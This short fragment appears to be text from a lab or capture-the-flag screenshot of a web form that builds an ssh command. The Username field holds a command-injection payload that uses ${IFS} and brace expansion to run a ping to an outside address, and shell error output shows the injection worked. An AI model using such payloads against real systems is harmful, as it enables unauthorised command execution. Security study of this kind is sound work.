 The host was not added!
ssh: Could not resolve hostname test: Temporary failure in name resolution/bin/bash: line 1: @127.0.0.1: command not found
Connection settings
Hostname
127.0.0.1
Username
test;${IFS}{ping,-c,1,10.10.16.10};
Submit
Reset